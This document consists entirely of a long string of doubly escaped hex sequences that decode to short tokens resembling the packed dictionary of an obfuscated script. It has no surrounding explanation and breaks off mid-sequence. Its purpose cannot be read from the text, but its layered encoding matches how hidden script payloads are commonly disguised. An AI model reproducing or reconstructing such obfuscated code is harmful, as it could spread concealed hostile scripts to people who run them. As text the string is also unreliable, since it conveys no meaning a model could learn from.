\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x